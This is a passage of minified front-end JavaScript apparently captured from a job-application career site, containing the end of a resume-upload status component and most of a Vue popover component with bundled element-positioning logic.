      e[3] || (e[3] = l(" No bigge, ")),
      m("span", B, [
        e[0] || (e[0] = l("browse all jobs ")),
        c(p, {
          icon: t(M),
          xs: ""
        }, null, 8, ["icon"])
      ])
    ])) : t(o).resume.status === t(n).FailedUpload ? (a(), R(y, { key: 2 })) : d.value.isErrorStatus === !0 ? (a(), u("span", I, [
      c(p, {
        icon: t(f),
        color: "yellow-dark2",
        md: ""
      }, null, 8, ["icon"]),
      l(" " + V(d.value.message), 1)
    ])) : (a(), u("span", T, " Sorry, there was an unexpcted error. "));
  }
});
const L = /* @__PURE__ */ b(x, [["__scopeId", "data-v-e91d4bae"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/ApPopover-35075269.js
body_size: 10766
content:
import { a as Ot } from "./date-8738c15e.js";
import { _ as te } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
function ee(t) {
  return Object.keys(t).reduce((n, o) => (typeof t[o] == "object" ? n[o] = () => t[o] : n[o] = t[o], n), {});
}
const Y = Math.min, z = Math.max, lt = Math.round, ot = Math.floor, F = (t) => ({
  x: t,
  y: t
}), ne = {
  left: "right",
  right: "left",
  bottom: "top",
  top: "bottom"
}, oe = {
  start: "end",
  end: "start"
};
function gt(t, n, o) {
  return z(t, Y(n, o));
}
function tt(t, n) {
  return typeof t == "function" ? t(n) : t;
}
function j(t) {
  return t.split("-")[0];
}
function et(t) {
  return t.split("-")[1];
}
function jt(t) {
  return t === "x" ? "y" : "x";
}
function xt(t) {
  return t === "y" ? "height" : "width";
}
function at(t) {
  return ["top", "bottom"].includes(j(t)) ? "y" : "x";
}
function bt(t) {
  return jt(at(t));
}
function ie(t, n, o) {
  o === void 0 && (o = !1);
  const e = et(t), i = bt(t), l = xt(i);
  let r = i === "x" ? e === (o ? "end" : "start") ? "right" : "left" : e === "start" ? "bottom" : "top";
  return n.reference[l] > n.floating[l] && (r = st(r)), [r, st(r)];
}
function re(t) {
  const n = st(t);
  return [ht(t), n, ht(n)];
}
function ht(t) {
  return t.replace(/start|end/g, (n) => oe[n]);
}
function le(t, n, o) {
  const e = ["left", "right"], i = ["right", "left"], l = ["top", "bottom"], r = ["bottom", "top"];
  switch (t) {
    case "top":
    case "bottom":
      return o ? n ? i : e : n ? e : i;
    case "left":
    case "right":
      return n ? l : r;
    default:
      return [];
  }
}
function se(t, n, o, e) {
  const i = et(t);
  let l = le(j(t), o === "start", e);
  return i && (l = l.map((r) => r + "-" + i), n && (l = l.concat(l.map(ht)))), l;
}
function st(t) {
  return t.replace(/left|right|bottom|top/g, (n) => ne[n]);
}
function ce(t) {
  return {
    top: 0,
    right: 0,
    bottom: 0,
    left: 0,
    ...t
  };
}
function qt(t) {
  return typeof t != "number" ? ce(t) : {
    top: t,
    right: t,
    bottom: t,
    left: t
  };
}
function ct(t) {
  const {
    x: n,
    y: o,
    width: e,
    height: i
  } = t;
  return {
    width: e,
    height: i,
    top: o,
    left: n,
    right: n + e,
    bottom: o + i,
    x: n,
    y: o
  };
}
function Tt(t, n, o) {
  let {
    reference: e,
    floating: i
  } = t;
  const l = at(n), r = bt(n), s = xt(r), c = j(n), a = l === "y", f = e.x + e.width / 2 - i.width / 2, d = e.y + e.height / 2 - i.height / 2, p = e[s] / 2 - i[s] / 2;
  let u;
  switch (c) {
    case "top":
      u = {
        x: f,
        y: e.y - i.height
      };
      break;
    case "bottom":
      u = {
        x: f,
        y: e.y + e.height
      };
      break;
    case "right":
      u = {
        x: e.x + e.width,
        y: d
      };
      break;
    case "left":
      u = {
        x: e.x - i.width,
        y: d
      };
      break;
    default:
      u = {
        x: e.x,
        y: e.y
      };
  }
  switch (et(n)) {
    case "start":
      u[r] -= p * (o && a ? -1 : 1);
      break;
    case "end":
      u[r] += p * (o && a ? -1 : 1);
      break;
  }
  return u;
}
const ae = async (t, n, o) => {
  const {
    placement: e = "bottom",
    strategy: i = "absolute",
    middleware: l = [],
    platform: r
  } = o, s = l.filter(Boolean), c = await (r.isRTL == null ? void 0 : r.isRTL(n));
  let a = await r.getElementRects({
    reference: t,
    floating: n,
    strategy: i
  }), {
    x: f,
    y: d
  } = Tt(a, e, c), p = e, u = {}, v = 0;
  for (let w = 0; w < s.length; w++) {
    const {
      name: h,
      fn: g
    } = s[w], {
      x: b,
      y: C,
      data: E,
      reset: k
    } = await g({
      x: f,
      y: d,
      initialPlacement: e,
      placement: p,
      strategy: i,
      middlewareData: u,
      rects: a,
      platform: r,
      elements: {
        reference: t,
        floating: n
      }
    });
    f = b ?? f, d = C ?? d, u = {
      ...u,
      [h]: {
        ...u[h],
        ...E
      }
    }, k && v <= 50 && (v++, typeof k == "object" && (k.placement && (p = k.placement), k.rects && (a = k.rects === !0 ? await r.getElementRects({
      reference: t,
      floating: n,
      strategy: i
    }) : k.rects), {
      x: f,
      y: d
    } = Tt(a, p, c)), w = -1);
  }
  return {
    x: f,
    y: d,
    placement: p,
    strategy: i,
    middlewareData: u
  };
};
async function It(t, n) {
  var o;
  n === void 0 && (n = {});
  const {
    x: e,
    y: i,
    platform: l,
    rects: r,
    elements: s,
    strategy: c
  } = t, {
    boundary: a = "clippingAncestors",
    rootBoundary: f = "viewport",
    elementContext: d = "floating",
    altBoundary: p = !1,
    padding: u = 0
  } = tt(n, t), v = qt(u), h = s[p ? d === "floating" ? "reference" : "floating" : d], g = ct(await l.getClippingRect({
    element: (o = await (l.isElement == null ? void 0 : l.isElement(h))) == null || o ? h : h.contextElement || await (l.getDocumentElement == null ? void 0 : l.getDocumentElement(s.floating)),
    boundary: a,
    rootBoundary: f,
    strategy: c
  })), b = d === "floating" ? {
    x: e,
    y: i,
    width: r.floating.width,
    height: r.floating.height
  } : r.reference, C = await (l.getOffsetParent == null ? void 0 : l.getOffsetParent(s.floating)), E = await (l.isElement == null ? void 0 : l.isElement(C)) ? await (l.getScale == null ? void 0 : l.getScale(C)) || {
    x: 1,
    y: 1
  } : {
    x: 1,
    y: 1
  }, k = ct(l.convertOffsetParentRelativeRectToViewportRelativeRect ? await l.convertOffsetParentRelativeRectToViewportRelativeRect({
    elements: s,
    rect: b,
    offsetParent: C,
    strategy: c
  }) : b);
  return {
    top: (g.top - k.top + v.top) / E.y,
    bottom: (k.bottom - g.bottom + v.bottom) / E.y,
    left: (g.left - k.left + v.left) / E.x,
    right: (k.right - g.right + v.right) / E.x
  };
}
const ue = (t) => ({
  name: "arrow",
  options: t,
  async fn(n) {
    const {
      x: o,
      y: e,
      placement: i,
      rects: l,
      platform: r,
      elements: s,
      middlewareData: c
    } = n, {
      element: a,
      padding: f = 0
    } = tt(t, n) || {};
    if (a == null)
      return {};
    const d = qt(f), p = {
      x: o,
      y: e
    }, u = bt(i), v = xt(u), w = await r.getDimensions(a), h = u === "y", g = h ? "top" : "left", b = h ? "bottom" : "right", C = h ? "clientHeight" : "clientWidth", E = l.reference[v] + l.reference[u] - p[u] - l.floating[v], k = p[u] - l.reference[u], T = await (r.getOffsetParent == null ? void 0 : r.getOffsetParent(a));
    let O = T ? T[C] : 0;
    (!O || !await (r.isElement == null ? void 0 : r.isElement(T))) && (O = s.floating[C] || l.floating[v]);
    const $ = E / 2 - k / 2, m = O / 2 - w[v] / 2 - 1, y = Y(d[g], m), A = Y(d[b], m), x = y, S = O - w[v] - A, P = O / 2 - w[v] / 2 + $, L = gt(x, P, S), V = !c.arrow && et(i) != null && P !== L && l.reference[v] / 2 - (P < x ? y : A) - w[v] / 2 < 0, R = V ? P < x ? P - x : P - S : 0;
    return {
      [u]: p[u] + R,
      data: {
        [u]: L,
        centerOffset: P - L - R,
        ...V && {
          alignmentOffset: R
        }
      },
      reset: V
    };
  }
}), fe = function(t) {
  return t === void 0 && (t = {}), {
    name: "flip",
    options: t,
    async fn(n) {
      var o, e;
      const {
        placement: i,
        middlewareData: l,
        rects: r,
        initialPlacement: s,
        platform: c,
        elements: a
      } = n, {
        mainAxis: f = !0,
        crossAxis: d = !0,
        fallbackPlacements: p,
        fallbackStrategy: u = "bestFit",
        fallbackAxisSideDirection: v = "none",
        flipAlignment: w = !0,
        ...h
      } = tt(t, n);
      if ((o = l.arrow) != null && o.alignmentOffset)
        return {};
      const g = j(i), b = j(s) === s, C = await (c.isRTL == null ? void 0 : c.isRTL(a.floating)), E = p || (b || !w ? [st(s)] : re(s));
      !p && v !== "none" && E.push(...se(s, w, v, C));
      const k = [s, ...E], T = await It(n, h), O = [];
      let $ = ((e = l.flip) == null ? void 0 : e.overflows) || [];
      if (f && O.push(T[g]), d) {
        const x = ie(i, r, C);
        O.push(T[x[0]], T[x[1]]);
      }
      if ($ = [...$, {
        placement: i,
        overflows: O
      }], !O.every((x) => x <= 0)) {
        var m, y;
        const x = (((m = l.flip) == null ? void 0 : m.index) || 0) + 1, S = k[x];
        if (S)
          return {
            data: {
              index: x,
              overflows: $
            },
            reset: {
              placement: S
            }
          };
        let P = (y = $.filter((L) => L.overflows[0] <= 0).sort((L, V) => L.overflows[1] - V.overflows[1])[0]) == null ? void 0 : y.placement;
        if (!P)
          switch (u) {
            case "bestFit": {
              var A;
              const L = (A = $.map((V) => [V.placement, V.overflows.filter((R) => R > 0).reduce((R, G) => R + G, 0)]).sort((V, R) => V[1] - R[1])[0]) == null ? void 0 : A[0];
              L && (P = L);
              break;
            }
            case "initialPlacement":
              P = s;
              break;
          }
        if (i !== P)
          return {
            reset: {
              placement: P
            }
          };
      }
      return {};
    }
  };
};
async function de(t, n) {
  const {
    placement: o,
    platform: e,
    elements: i
  } = t, l = await (e.isRTL == null ? void 0 : e.isRTL(i.floating)), r = j(o), s = et(o), c = at(o) === "y", a = ["left", "top"].includes(r) ? -1 : 1, f = l && c ? -1 : 1, d = tt(n, t);
  let {
    mainAxis: p,
    crossAxis: u,
    alignmentAxis: v
  } = typeof d == "number" ? {
    mainAxis: d,
    crossAxis: 0,
    alignmentAxis: null
  } : {
    mainAxis: 0,
    crossAxis: 0,
    alignmentAxis: null,
    ...d
  };
  return s && typeof v == "number" && (u = s === "end" ? v * -1 : v), c ? {
    x: u * f,
    y: p * a
  } : {
    x: p * a,
    y: u * f
  };
}
const pe = function(t) {
  return t === void 0 && (t = 0), {
    name: "offset",
    options: t,
    async fn(n) {
      var o, e;
      const {
        x: i,
        y: l,
        placement: r,
        middlewareData: s
      } = n, c = await de(n, t);
      return r === ((o = s.offset) == null ? void 0 : o.placement) && (e = s.arrow) != null && e.alignmentOffset ? {} : {
        x: i + c.x,
        y: l + c.y,
        data: {
          ...c,
          placement: r
        }
      };
    }
  };
}, me = function(t) {
  return t === void 0 && (t = {}), {
    name: "shift",
    options: t,
    async fn(n) {
      const {
        x: o,
        y: e,
        placement: i
      } = n, {
        mainAxis: l = !0,
        crossAxis: r = !1,
        limiter: s = {
          fn: (h) => {
            let {
              x: g,
              y: b
            } = h;
            return {
              x: g,
              y: b
            };
          }
        },
        ...c
      } = tt(t, n), a = {
        x: o,
        y: e
      }, f = await It(n, c), d = at(j(i)), p = jt(d);
      let u = a[p], v = a[d];
      if (l) {
        const h = p === "y" ? "top" : "left", g = p === "y" ? "bottom" : "right", b = u + f[h], C = u - f[g];
        u = gt(b, u, C);
      }
      if (r) {
        const h = d === "y" ? "top" : "left", g = d === "y" ? "bottom" : "right", b = v + f[h], C = v - f[g];
        v = gt(b, v, C);
      }
      const w = s.fn({
        ...n,
        [p]: u,
        [d]: v
      });
      return {
        ...w,
        data: {
          x: w.x - o,
          y: w.y - e
        }
      };
    }
  };
};
function ut() {
  return typeof window < "u";
}
function X(t) {
  return Yt(t) ? (t.nodeName || "").toLowerCase() : "#document";
}
function _(t) {
  var n;
  return (t == null || (n = t.ownerDocument) == null ? void 0 : n.defaultView) || window;
}
function M(t) {
  var n;
  return (n = (Yt(t) ? t.ownerDocument : t.document) || window.document) == null ? void 0 : n.documentElement;
}
function Yt(t) {
  return ut() ? t instanceof Node || t instanceof _(t).Node : !1;
}
function D(t) {
  return ut() ? t instanceof Element || t instanceof _(t).Element : !1;
}
function N(t) {
  return ut() ? t instanceof HTMLElement || t instanceof _(t).HTMLElement : !1;
}
function Rt(t) {
  return !ut() || typeof ShadowRoot > "u" ? !1 : t instanceof ShadowRoot || t instanceof _(t).ShadowRoot;
}
function nt(t) {
  const {
    overflow: n,
    overflowX: o,
    overflowY: e,
    display: i
  } = B(t);
  return /auto|scroll|overlay|hidden|clip/.test(n + e + o) && !["inline", "contents"].includes(i);
}
function ve(t) {
  return ["table", "td", "th"].includes(X(t));
}
function ft(t) {
  return [":popover-open", ":modal"].some((n) => {
    try {
      return t.matches(n);
    } catch {
      return !1;
    }
  });
}
function Ct(t) {
  const n = At(), o = D(t) ? B(t) : t;
  return o.transform !== "none" || o.perspective !== "none" || (o.containerType ? o.containerType !== "normal" : !1) || !n && (o.backdropFilter ? o.backdropFilter !== "none" : !1) || !n && (o.filter ? o.filter !== "none" : !1) || ["transform", "perspective", "filter"].some((e) => (o.willChange || "").includes(e)) || ["paint", "layout", "strict", "content"].some((e) => (o.contain || "").includes(e));
}
function we(t) {
  let n = W(t);
  for (; N(n) && !U(n); ) {
    if (Ct(n))
      return n;
    if (ft(n))
      return null;
    n = W(n);
  }
  return null;
}
function At() {
  return typeof CSS > "u" || !CSS.supports ? !1 : CSS.supports("-webkit-backdrop-filter", "none");
}
function U(t) {
  return ["html", "body", "#document"].includes(X(t));
}
function B(t) {
  return _(t).getComputedStyle(t);
}
function dt(t) {
  return D(t) ? {
    scrollLeft: t.scrollLeft,
    scrollTop: t.scrollTop
  } : {
    scrollLeft: t.scrollX,
    scrollTop: t.scrollY
  };
}
function W(t) {
  if (X(t) === "html")
    return t;
  const n = (
    // Step into the shadow DOM of the parent of a slotted node.
    t.assignedSlot || // DOM Element detected.
    t.parentNode || // ShadowRoot detected.
    Rt(t) && t.host || // Fallback.
    M(t)
  );
  return Rt(n) ? n.host : n;
}
function Ut(t) {
  const n = W(t);
  return U(n) ? t.ownerDocument ? t.ownerDocument.body : t.body : N(n) && nt(n) ? n : Ut(n);
}
function Z(t, n, o) {
  var e;
  n === void 0 && (n = []), o === void 0 && (o = !0);
  const i = Ut(t), l = i === ((e = t.ownerDocument) == null ? void 0 : e.body), r = _(i);
  if (l) {
    const s = yt(r);
    return n.concat(r, r.visualViewport || [], nt(i) ? i : [], s && o ? Z(s) : []);
  }
  return n.concat(i, Z(i, [], o));
}
function yt(t) {
  return t.parent && Object.getPrototypeOf(t.parent) ? t.frameElement : null;
}
function Xt(t) {
  const n = B(t);
  let o = parseFloat(n.width) || 0, e = parseFloat(n.height) || 0;
  const i = N(t), l = i ? t.offsetWidth : o, r = i ? t.offsetHeight : e, s = lt(o) !== l || lt(e) !== r;
  return s && (o = l, e = r), {
    width: o,
    height: e,
    $: s
  };
}
function kt(t) {
  return D(t) ? t : t.contextElement;
}
function I(t) {
  const n = kt(t);
  if (!N(n))
    return F(1);
  const o = n.getBoundingClientRect(), {
    width: e,
    height: i,
    $: l
  } = Xt(n);
  let r = (l ? lt(o.width) : o.width) / e, s = (l ? lt(o.height) : o.height) / i;
  return (!r || !Number.isFinite(r)) && (r = 1), (!s || !Number.isFinite(s)) && (s = 1), {
    x: r,
    y: s
  };
}
const ge = /* @__PURE__ */ F(0);
function Gt(t) {
  const n = _(t);
  return !At() || !n.visualViewport ? ge : {
    x: n.visualViewport.offsetLeft,
    y: n.visualViewport.offsetTop
  };
}
function he(t, n, o) {
  return n === void 0 && (n = !1), !o || n && o !== _(t) ? !1 : n;
}
function q(t, n, o, e) {
  n === void 0 && (n = !1), o === void 0 && (o = !1);
  const i = t.getBoundingClientRect(), l = kt(t);
  let r = F(1);
  n && (e ? D(e) && (r = I(e)) : r = I(t));
  const s = he(l, o, e) ? Gt(l) : F(0);
  let c = (i.left + s.x) / r.x, a = (i.top + s.y) / r.y, f = i.width / r.x, d = i.height / r.y;
  if (l) {
    const p = _(l), u = e && D(e) ? _(e) : e;
    let v = p, w = yt(v);
    for (; w && e && u !== v; ) {
      const h = I(w), g = w.getBoundingClientRect(), b = B(w), C = g.left + (w.clientLeft + parseFloat(b.paddingLeft)) * h.x, E = g.top + (w.clientTop + parseFloat(b.paddingTop)) * h.y;
      c *= h.x, a *= h.y, f *= h.x, d *= h.y, c += C, a += E, v = _(w), w = yt(v);
    }
  }
  return ct({
    width: f,
    height: d,
    x: c,
    y: a
  });
}
function St(t, n) {
  const o = dt(t).scrollLeft;
  return n ? n.left + o : q(M(t)).left + o;
}
function Kt(t, n, o) {
  o === void 0 && (o = !1);
  const e = t.getBoundingClientRect(), i = e.left + n.scrollLeft - (o ? 0 : (
    // RTL <body> scrollbar.
    St(t, e)
  )), l = e.top + n.scrollTop;
  return {
    x: i,
    y: l
  };
}
function ye(t) {
  let {
    elements: n,
    rect: o,
    offsetParent: e,
    strategy: i
  } = t;
  const l = i === "fixed", r = M(e), s = n ? ft(n.floating) : !1;
  if (e === r || s && l)
    return o;
  let c = {
    scrollLeft: 0,
    scrollTop: 0
  }, a = F(1);
  const f = F(0), d = N(e);
  if ((d || !d && !l) && ((X(e) !== "body" || nt(r)) && (c = dt(e)), N(e))) {
    const u = q(e);
    a = I(e), f.x = u.x + e.clientLeft, f.y = u.y + e.clientTop;
  }
  const p = r && !d && !l ? Kt(r, c, !0) : F(0);
  return {
    width: o.width * a.x,
    height: o.height * a.y,
    x: o.x * a.x - c.scrollLeft * a.x + f.x + p.x,
    y: o.y * a.y - c.scrollTop * a.y + f.y + p.y
  };
}
function xe(t) {
  return Array.from(t.getClientRects());
}
function be(t) {
  const n = M(t), o = dt(t), e = t.ownerDocument.body, i = z(n.scrollWidth, n.clientWidth, e.scrollWidth, e.clientWidth), l = z(n.scrollHeight, n.clientHeight, e.scrollHeight, e.clientHeight);
  let r = -o.scrollLeft + St(t);
  const s = -o.scrollTop;
  return B(e).direction === "rtl" && (r += z(n.clientWidth, e.clientWidth) - i), {
    width: i,
    height: l,
    x: r,
    y: s
  };
}
function Ce(t, n) {
  const o = _(t), e = M(t), i = o.visualViewport;
  let l = e.clientWidth, r = e.clientHeight, s = 0, c = 0;
  if (i) {
    l = i.width, r = i.height;
    const a = At();
    (!a || a && n === "fixed") && (s = i.offsetLeft, c = i.offsetTop);
  }
  return {
    width: l,
    height: r,
    x: s,
    y: c
  };
}
function Ae(t, n) {
  const o = q(t, !0, n === "fixed"), e = o.top + t.clientTop, i = o.left + t.clientLeft, l = N(t) ? I(t) : F(1), r = t.clientWidth * l.x, s = t.clientHeight * l.y, c = i * l.x, a = e * l.y;
  return {
    width: r,
    height: s,
    x: c,
    y: a
  };
}
function Vt(t, n, o) {
  let e;
  if (n === "viewport")
    e = Ce(t, o);
  else if (n === "document")
    e = be(M(t));
  else if (D(n))
    e = Ae(n, o);
  else {
    const i = Gt(t);
    e = {
      x: n.x - i.x,
      y: n.y - i.y,
      width: n.width,
      height: n.height
    };
  }
  return ct(e);
}
function Jt(t, n) {
  const o = W(t);
  return o === n || !D(o) || U(o) ? !1 : B(o).position === "fixed" || Jt(o, n);
}
function ke(t, n) {
  const o = n.get(t);
  if (o)
    return o;
  let e = Z(t, [], !1).filter((s) => D(s) && X(s) !== "body"), i = null;
  const l = B(t).position === "fixed";
  let r = l ? W(t) : t;
  for (; D(r) && !U(r); ) {
    const s = B(r), c = Ct(r);
    !c && s.position === "fixed" && (i = null), (l ? !c && !i : !c && s.position === "static" && !!i && ["absolute", "fixed"].includes(i.position) || nt(r) && !c && Jt(t, r)) ? e = e.filter((f) => f !== r) : i = s, r = W(r);
  }
  return n.set(t, e), e;
}
function Se(t) {
  let {
    element: n,
    boundary: o,
    rootBoundary: e,
    strategy: i
  } = t;
  const r = [...o === "clippingAncestors" ? ft(n) ? [] : ke(n, this._c) : [].concat(o), e], s = r[0], c = r.reduce((a, f) => {
    const d = Vt(n, f, i);
    return a.top = z(d.top, a.top), a.right = Y(d.right, a.right), a.bottom = Y(d.bottom, a.bottom), a.left = z(d.left, a.left), a;
  }, Vt(n, s, i));
  return {
    width: c.right - c.left,
    height: c.bottom - c.top,
    x: c.left,
    y: c.top
  };
}
function Pe(t) {
  const {
    width: n,
    height: o
  } = Xt(t);
  return {
    width: n,
    height: o
  };
}
function Ee(t, n, o) {
  const e = N(n), i = M(n), l = o === "fixed", r = q(t, !0, l, n);
  let s = {
    scrollLeft: 0,
    scrollTop: 0
  };
  const c = F(0);
  if (e || !e && !l)
    if ((X(n) !== "body" || nt(i)) && (s = dt(n)), e) {
      const p = q(n, !0, l, n);
      c.x = p.x + n.clientLeft, c.y = p.y + n.clientTop;
    } else
      i && (c.x = St(i));
  const a = i && !e && !l ? Kt(i, s) : F(0), f = r.left + s.scrollLeft - c.x - a.x, d = r.top + s.scrollTop - c.y - a.y;
  return {
    x: f,
    y: d,
    width: r.width,
    height: r.height
  };
}
function pt(t) {
  return B(t).position === "static";
}
function _t(t, n) {
  if (!N(t) || B(t).position === "fixed")
    return null;
  if (n)
    return n(t);
  let o = t.offsetParent;
  return M(t) === o && (o = o.ownerDocument.body), o;
}
function Qt(t, n) {
  const o = _(t);
  if (ft(t))
    return o;
  if (!N(t)) {
    let i = W(t);
    for (; i && !U(i); ) {
      if (D(i) && !pt(i))
        return i;
      i = W(i);
    }
    return o;
  }
  let e = _t(t, n);
  for (; e && ve(e) && pt(e); )
    e = _t(e, n);
  return e && U(e) && pt(e) && !Ct(e) ? o : e || we(t) || o;
}
const Oe = async function(t) {
  const n = this.getOffsetParent || Qt, o = this.getDimensions, e = await o(t.floating);
  return {
    reference: Ee(t.reference, await n(t.floating), t.strategy),
    floating: {
      x: 0,
      y: 0,
      width: e.width,
      height: e.height
    }
  };
};
function Te(t) {
  return B(t).direction === "rtl";
}
const Re = {
  convertOffsetParentRelativeRectToViewportRelativeRect: ye,
  getDocumentElement: M,
  getClippingRect: Se,
  getOffsetParent: Qt,
  getElementRects: Oe,
  getClientRects: xe,
  getDimensions: Pe,
  getScale: I,
  isElement: D,
  isRTL: Te
};
function Ve(t, n) {
  let o = null, e;
  const i = M(t);
  function l() {
    var s;
    clearTimeout(e), (s = o) == null || s.disconnect(), o = null;
  }
  function r(s, c) {
    s === void 0 && (s = !1), c === void 0 && (c = 1), l();
    const {
      left: a,
      top: f,
      width: d,
      height: p
    } = t.getBoundingClientRect();
    if (s || n(), !d || !p)
      return;
    const u = ot(f), v = ot(i.clientWidth - (a + d)), w = ot(i.clientHeight - (f + p)), h = ot(a), b = {
      rootMargin: -u + "px " + -v + "px " + -w + "px " + -h + "px",
      threshold: z(0, Y(1, c)) || 1
    };
    let C = !0;
    function E(k) {
      const T = k[0].intersectionRatio;
      if (T !== c) {
        if (!C)
          return r();
        T ? r(!1, T) : e = setTimeout(() => {
          r(!1, 1e-7);
        }, 1e3);
      }
      C = !1;
    }
    try {
      o = new IntersectionObserver(E, {
        ...b,
        // Handle <iframe>s
        root: i.ownerDocument
      });
    } catch {
      o = new IntersectionObserver(E, b);
    }
    o.observe(t);
  }
  return r(!0), l;
}
function Lt(t, n, o, e) {
  e === void 0 && (e = {});
  const {
    ancestorScroll: i = !0,
    ancestorResize: l = !0,
    elementResize: r = typeof ResizeObserver == "function",
    layoutShift: s = typeof IntersectionObserver == "function",
    animationFrame: c = !1
  } = e, a = kt(t), f = i || l ? [...a ? Z(a) : [], ...Z(n)] : [];
  f.forEach((g) => {
    i && g.addEventListener("scroll", o, {
      passive: !0
    }), l && g.addEventListener("resize", o);
  });
  const d = a && s ? Ve(a, o) : null;
  let p = -1, u = null;
  r && (u = new ResizeObserver((g) => {
    let [b] = g;
    b && b.target === a && u && (u.unobserve(n), cancelAnimationFrame(p), p = requestAnimationFrame(() => {
      var C;
      (C = u) == null || C.observe(n);
    })), o();
  }), a && !c && u.observe(a), u.observe(n));
  let v, w = c ? q(t) : null;
  c && h();
  function h() {
    const g = q(t);
    w && (g.x !== w.x || g.y !== w.y || g.width !== w.width || g.height !== w.height) && o(), w = g, v = requestAnimationFrame(h);
  }
  return o(), () => {
    var g;
    f.forEach((b) => {
      i && b.removeEventListener("scroll", o), l && b.removeEventListener("resize", o);
    }), d?.(), (g = u) == null || g.disconnect(), u = null, c && cancelAnimationFrame(v);
  };
}
const _e = pe, Le = me, De = fe, Be = ue, $e = (t, n, o) => {
  const e = /* @__PURE__ */ new Map(), i = {
    platform: Re,
    ...o
  }, l = {
    ...i.platform,
    _c: e
  };
  return ae(t, n, {
    ...i,
    platform: l
  });
}, Fe = {
  placement: "top-start",
  color: "black",
  bgColor: "white",
  displayArrow: !1,
  timeout: 0.4,
  animate: !1,
  popoverOffset: 5,
  noShadow: !1,
  viewportPadding: 6,
  title: "",
  body: "",
  links: [],
  width: 300,
  activatorClass: "ap-popover-activator",
  class: "",
  cardContentClass: "",
  cardTitleClass: "",
  activateEvents: ["touchstart", "mouseenter", "hover"],
  deactivateEvents: ["touchend", "mouseleave", "blur"],
  internalActivator: !1,
  externalActivatorSelector: void 0,
  close: !1,
  persistent: !1,
  persistentOnActivatorClick: !1,
  globalClickClassBlacklist: []
}, Ne = window.Vue.mergeDefaults, Me = window.Vue.defineComponent, it = window.Vue.renderSlot, Dt = window.Vue.toDisplayString, Bt = window.Vue.createTextVNode, $t = window.Vue.normalizeClass, We = window.Vue.normalizeStyle, H = window.Vue.openBlock, J = window.Vue.createElementBlock, mt = window.Vue.createCommentVNode, Ft = window.Vue.createElementVNode, He = window.Vue.renderList, vt = window.Vue.Fragment, Nt = window.Vue.resolveComponent, rt = window.Vue.withCtx, Mt = window.Vue.createBlock, ze = window.Vue.createSlots, je = window.Vue.createVNode, Wt = window.Vue.toHandlers, Ht = window.Vue.mergeProps, qe = window.Vue.Teleport, wt = window.Vue.computed, Ie = window.Vue.nextTick, Ye = window.Vue.onMounted, Ue = window.Vue.onUnmounted, Q = window.Vue.ref, zt = window.Vue.watch, Xe = /* @__PURE__ */ Me({
  __name: "ApPopover",
  props: /* @__PURE__ */ Ne({
    placement: {},
    width: {},
    class: {},
    cardContentClass: {},
    cardTitleClass: {},
    activatorClass: {},
    color: {},
    bgColor: {},
    displayArrow: { type: Boolean },
    noShadow: { type: Boolean },
    title: {},
    body: {},
    links: {},
    timeout: {},
    animate: { type: Boolean },
    popoverOffset: {},
    viewportPadding: {},
    activateEvents: {},
    deactivateEvents: {},
    internalActivator: { type: Boolean },
    externalActivatorSelector: {},
    close: { type: Boolean },
    persistent: { type: Boolean },
    persistentOnActivatorClick: { type: Boolean },
    globalClickClassBlacklist: {}
  }, ee(Fe)),
  emits: ["open", "close"],
  setup(t, { expose: n, emit: o }) {
    const e = t, i = o;
    n({ showPopover: T, hidePopover: O });
    const l = Q(null), r = Q(null), s = Q(null), c = Q({
      width: Number.isFinite(e.width) ? `${e.width}px` : e.width,
      display: "none",
      top: "0px",
      left: "0px",
      transform: "",
      transition: e.animate === !0 ? "all 0.2s ease-in-out" : ""
    }), a = Q({
      top: "0px",
      bottom: "0px",
      left: "0px",
      right: "0px",
      borderTop: "none",
      borderRight: "none",
      borderBottom: "none",
      borderLeft: "none",
      padding: "0"
    });
    let f = null, d = null, p = null, u = null;
    const v = wt(() => e.timeout * 1e3), w = wt(() => [
      { "ap-popover-activated": c.value.display === "block" },
      ...e.activatorClass.split(" ")
    ]), h = wt(() => {
      if (e.persistent === !0)
        return {
          click: $
        };
      const m = Object.fromEntries(
        Array.prototype.concat(
          e.activateEvents.map((y) => [y, T]),
          e.deactivateEvents.map((y) => [y, O])
        ).reduce((y, [A, x]) => (["touchstart", "click"].includes(A) && y.find((S) => S[0] === A) ? y.push([A, $]) : y.push([A, x]), y), [])
      );
      return Object.keys(m).includes("click") || C(), m;
    });
    Ye(async () => {
      if (l.value === null || r.value === null && e.externalActivatorSelector === void 0 || e.displayArrow && s.value === null)
        return console.warn("[ApPopover][onMounted] Couldn't find the popover or activator element");
      const { removeCallback: m } = Ot("a.get", (y, A) => {
        const x = A.detail || null;
        if (x === null)
          return;
        if (x === "lb")
          return O(!0);
        const S = document.querySelector(`#${x}`);
        if (S !== null && l.value !== null && S.contains(r.value))
          return O(!0);
      });
      if (p = m, e.externalActivatorSelector !== void 0 && r.value === null && await g(), l.value === null || r.value === null)
        return console.error("[ApPopover][onMounted] There has to be an activator element available for reference. props:", e);
      f = Lt(
        r.value,
        l.value,
        k
      );
    }), Ue(() => {
      f !== null && f(), p !== null && (p(), p = null), C();
    }), zt(() => [e.close, e.width], (m, y) => {
      if (m[0] === !0 && O(!0), y[1] !== m[1]) {
        const A = m[1];
        c.value.width = Number.isFinite(A) ? `${A}px` : A, k();
      }
    }), zt(() => e.externalActivatorSelector, () => r.value = null);
    async function g() {
      let m = 0;
      for (r.value = document.querySelector(e.externalActivatorSelector); r.value === null && m < 20; )
        await new Promise((y) => setTimeout(y, 100)), r.value = document.querySelector(e.externalActivatorSelector), m++;
      if (r.value === null)
        return console.error(`[ApPopover][onMounted] Couldn't find the external activator element. Selector used: '${e.externalActivatorSelector}'`);
    }
    function b() {
      requestAnimationFrame(() => {
        if (d !== null || !Object.keys(h.value).includes("click"))
          return;
        const { removeCallback: m } = Ot("click", (y, A) => {
          const x = A.target;
          x !== null && (e.globalClickClassBlacklist && e.globalClickClassBlacklist.some(
            (S) => x.classList.contains(S) || x.querySelector(`.${S}`) !== null
          ) || l.value?.contains(x) !== !0 && (e.persistentOnActivatorClick === !1 || r.value?.contains(x) !== !0) && O(!0));
        });
        d = m;
      });
    }
    function C() {
      d !== null && (d(), d = null);
    }
    function E(m) {
      const y = window.devicePixelRatio || 1;
      return Math.round(m * y) / y;
    }
    async function k() {
      if (l.value === null || r.value === null)
        return console.warn("[ApPopover][updatePopoverPosition] Couldn't find the popover or activator element");
      const m = [
